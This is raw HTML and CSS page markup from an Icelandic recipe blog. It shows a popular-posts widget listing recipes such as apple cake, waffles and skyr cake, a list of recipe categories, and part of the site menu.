.td-icon-star,.tdi_46 .td-icon-star-empty,.tdi_46 .td-icon-star-half{font-size:15px}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_46 .td-post-category:hover{background-color:undefined!important}.tdi_46 .td-module-title a{color:var(--tt-extra-color);box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap:hover .td-module-title a{color:var(--tt-accent-color)!important}.tdi_46 .entry-title{margin:8px 0 0 10px;font-family:Barlow!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:6px 0 0 0;font-size:14px!important}.tdi_46 .td-post-category{font-size:13px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;clear:none!important;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_46 .td-module-container:before{bottom:-2.5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_46 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"hide_audio":"yes","show_date":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_btn":"none","modules_category":"above","show_author":"none","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_family":"759","f_cat_font_family":"tt-extra_global","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","modules_divider":"","modules_divider_color":"","h_effect":"","f_cat_font_weight":"500","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","title_txt":"var(--tt-extra-color)","title_txt_hover":"var(--tt-accent-color)","modules_category_padding":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0MCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_line_height":"1.4","f_cat_font_line_height":"1.2","f_cat_font_style":"undefined","f_cat_font_transform":"undefined","f_cat_font_spacing":"undefined","cat_bg_hover":"undefined","cat_border":"rgba(0,0,0,0)","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","meta_padding":"0","sort":"jetpack_popular_2","modules_on_row":"50%","modules_gap":"eyJhbGwiOiIyMHB4IiwicGhvbmUiOiIwIn0=","category_id":"","limit":"8","art_title":"eyJhbGwiOiI4cHggMCAwIDEwcHgiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","block_template_id":"td_block_template_9","meta_margin":"0","custom_title":"Vins\u00e6lt efni \/ Popular posts","border_color":"#811fe2","show_cat":"none","image_size":"td_300x0","image_floated":"float_left","image_width":"40","image_height":"70","video_popup":"","linked_posts":"","header_text_color":"#000000","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-32333","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "8";
block_tdi_46.found_posts = "12";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "2";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælt efni / Popular posts</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2019/09/25/eplakaka-agustu-gunnars/"  rel="bookmark" class="td-image-wrap " title="Eplakaka Ágústu Gunnars" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_47{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/09/70841504_516642222238532_6937350340366827520_n-1.jpg?resize=600%2C557&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_47" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/09/70841504_516642222238532_6937350340366827520_n-1.jpg?resize=300%2C278&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2019/09/25/eplakaka-agustu-gunnars/"  rel="bookmark" title="Eplakaka Ágústu Gunnars">Eplakaka Ágústu Gunnars</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2012/12/19/appelsinukaka-agustu/"  rel="bookmark" class="td-image-wrap " title="Appelsínukaka Ágústu &#8211; jafnt af öllu-kakan" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_48{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/12/P1015084.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_48" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/12/P1015084.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2012/12/19/appelsinukaka-agustu/"  rel="bookmark" title="Appelsínukaka Ágústu &#8211; jafnt af öllu-kakan">Appelsínukaka Ágústu &#8211; jafnt af öllu-kakan</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2019/03/28/dodlugott-med-lakkris/"  rel="bookmark" class="td-image-wrap " title="Döðlugott með lakkrís" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_49{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/03/IMG_4387.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_49" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/03/IMG_4387.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2019/03/28/dodlugott-med-lakkris/"  rel="bookmark" title="Döðlugott með lakkrís">Döðlugott með lakkrís</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2012/05/05/hrisgrjonagrautur-a-laugardegi/"  rel="bookmark" class="td-image-wrap " title="Hrísgrjónagrautur á laugardegi &#8211; skotheld aðferð til að gera grautinn silkimjúkan" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_50{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/Hrisgrjonagrautur1.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_50" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/Hrisgrjonagrautur1.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2012/05/05/hrisgrjonagrautur-a-laugardegi/"  rel="bookmark" title="Hrísgrjónagrautur á laugardegi &#8211; skotheld aðferð til að gera grautinn silkimjúkan">Hrísgrjónagrautur á laugardegi &#8211; skotheld aðferð til að gera grautinn silkimjúkan</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2018/05/26/vofflur-klassisk-uppskrift-ur-bokinni-vid-matreidum/"  rel="bookmark" class="td-image-wrap " title="Vöfflur &#8211; klassísk uppskrift úr bókinni Við matreiðum" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_51{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/Vofflurnar.jpg?resize=600%2C494&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_51" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/Vofflurnar.jpg?resize=300%2C247&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2018/05/26/vofflur-klassisk-uppskrift-ur-bokinni-vid-matreidum/"  rel="bookmark" title="Vöfflur &#8211; klassísk uppskrift úr bókinni Við matreiðum">Vöfflur &#8211; klassísk uppskrift úr bókinni Við matreiðum</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2012/05/17/skyrterta/"  rel="bookmark" class="td-image-wrap " title="Skyrterta &#8211; sú besta af mörgu góðum" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_52{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/P1011955.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_52" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/P1011955.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2012/05/17/skyrterta/"  rel="bookmark" title="Skyrterta &#8211; sú besta af mörgu góðum">Skyrterta &#8211; sú besta af mörgu góðum</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2019/10/09/snittur-med-avokado-og-reyktum-laxi/"  rel="bookmark" class="td-image-wrap " title="Snittur með avókadó og reyktum laxi" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_53{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/10/untitled-55-1.jpg?resize=472%2C340&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_53" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/10/untitled-55-1.jpg?resize=300%2C216&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2019/10/09/snittur-med-avokado-og-reyktum-laxi/"  rel="bookmark" title="Snittur með avókadó og reyktum laxi">Snittur með avókadó og reyktum laxi</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/"  rel="bookmark" class="td-image-wrap " title="Amerísk Ritz-kex saltkaramellukaka" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_54{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/12/IMG_5469.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_54" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/12/IMG_5469.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/"  rel="bookmark" title="Amerísk Ritz-kex saltkaramellukaka">Amerísk Ritz-kex saltkaramellukaka</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_57 widget widget_categories td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .td-block-title>*{color:#000000!important}.tdi_57 .td-block-title:after{background-color:#811fe2!important}.tdi_57{margin-top:-12px!important;margin-bottom:0px!important;margin-left:-10px!important}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_57 .td-cat-name{color:var(--tt-extra-color)}.tdi_57 .td-cat-no{color:var(--tt-extra-color)}.tdi_57 .td-block-title a,.tdi_57 .td-block-title span{font-family:Barlow!important}.tdi_57 li{font-family:Barlow!important;font-size:14px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_57 li{font-size:12px!important}}@media (max-width:767px){.tdi_57 .td-cat-no{font-size:14px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælir flokkar / Popular categories</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://alberteldar.is/category/ymislegt/"><span class="td-cat-name">Ýmislegt</span><span class="td-cat-no">958</span></a></li><li><a href="https://alberteldar.is/category/kaffimedlaeti/"><span class="td-cat-name">Kaffimeðlæti</span><span class="td-cat-no">787</span></a></li><li><a href="https://alberteldar.is/category/bakstur/"><span class="td-cat-name">Bakstur</span><span class="td-cat-no">729</span></a></li><li><a href="https://alberteldar.is/category/eftirrettir/"><span class="td-cat-name">Eftirréttir</span><span class="td-cat-no">670</span></a></li><li><a href="https://alberteldar.is/category/islenskt/"><span class="td-cat-name">Íslenskt</span><span class="td-cat-no">663</span></a></li><li><a href="https://alberteldar.is/category/fostudagskaffid/"><span class="td-cat-name">Föstudagskaffið</span><span class="td-cat-no">513</span></a></li><li><a href="https://alberteldar.is/category/tertur/"><span class="td-cat-name">Tertur</span><span class="td-cat-no">389</span></a></li><li><a href="https://alberteldar.is/category/klubbarettir/"><span class="td-cat-name">Klúbbaréttir</span><span class="td-cat-no">357</span></a></li><li><a href="https://alberteldar.is/category/jolauppskriftir/"><span class="td-cat-name">Jólauppskriftir</span><span class="td-cat-no">352</span></a></li><li><a href="https://alberteldar.is/category/vegan/"><span class="td-cat-name">Vegan</span><span class="td-cat-no">319</span></a></li><li><a href="https://alberteldar.is/category/graenmeti/"><span class="td-cat-name">Grænmeti</span><span class="td-cat-no">299</span></a></li><li><a href="https://alberteldar.is/category/veitinga-og-kaffihus/"><span class="td-cat-name">Veitinga- og kaffihús</span><span class="td-cat-no">221</span></a></li></ul></div></div></div></div></div><div id="tdi_58" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}@media (min-width:768px){.tdi_59{margin-left:-20px;margin-right:-20px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_59{margin-left:-15px;margin-right:-15px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_59{margin-left:-10px;margin-right:-10px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_59{margin-left:-0px;margin-right:-0px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_59{padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_59{padding-top:20px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-top:15px!important;padding-bottom:15px!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_62 td-blm-display-horizontal td-pb-border-top td_block_template_6 widget"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:0px!important}</style>
<style>body .tdi_62 ul{text-align:left;justify-content:flex-start;margin:14px 0}body .tdi_62 ul li a{justify-content:flex-start}body .tdi_62 .td-blm-menu-item-txt{flex-grow:1}body .tdi_62 ul li{margin-right:16px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 a,body .tdi_62 .td-blm-sub-icon{color:var(--tt-extra-color)}body .tdi_62 li.current-menu-item>a,body .tdi_62 li.current-menu-ancestor>a,body .tdi_62 li.current-category-ancestor>a,body .tdi_62 li.current-page-ancestor>a,body .tdi_62 a:hover,body .tdi_62 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_62 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_62 a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdi_62 li{font-family:var(--tt-extra)!important;font-size:14px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_62 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_62 ul li{margin-right:6px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 li{font-size:10px!important}}@media (max-width:767px){body .tdi_62 ul{text-align:center;justify-content:center}body .tdi_62 ul li a{justify-content:center}body .tdi_62 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_62 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_62 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
